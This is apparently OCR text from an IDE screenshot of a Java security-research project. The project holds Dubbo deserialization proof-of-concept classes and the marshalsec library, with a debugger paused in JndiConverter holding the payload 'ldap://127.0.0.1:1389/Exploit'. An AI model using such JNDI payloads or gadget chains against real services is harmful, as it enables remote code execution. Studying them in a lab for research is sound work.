 java
com.m0d9.sec
App
FSTFastJsonTemplatePoc
FSTRomePoc
GenericFilterRawPoc
HessianRomePoc
Utils
test
target
pom.xml
src
pom.xml
External Libraries
marshalsec-0.0.3-SNAPSHOT-all.jar library root
37 public final void setAsText(String text) {
38 Object value = this.toObject(this.trim ? text.trim() : text);
39 super.setValue(value);
40 }
41
42 public final Object getValue() {
43 Object value = super.getValue();
44 return value;
45 }
46
47 public final void setValue(Object value) { super.setValue(value); }
50
51 @ public final String toString(Object value) { return value == null ? null : this.toStringImpl(value); }
54
Debug: BasicProviderBootstrap (1)
Debugger Console
"DubboServerHandler-10.97.61.49:20890-thread-8"@5,651 in group "main": RUNNING
toObjectImpl:35, JndiConverter (org.apache.xbean.propertyeditor)
toObject:86, AbstractConverter (org.apache.xbean.propertyeditor)
setAsText:59, AbstractConverter (org.apache.xbean.propertyeditor)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
realize0:469, PojoUtils (org.apache.dubbo.common.utils)
realize:209, PojoUtils (org.apache.dubbo.common.utils)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {JndiConverter@5679}
type = {Class@4406} "interface javax.naming.Context" ... Navigate
trim = true
value = null
source = {JndiConverter@5679}
listeners = null
text = "ldap://127.0.0.1:1389/Exploit"
this.trim = true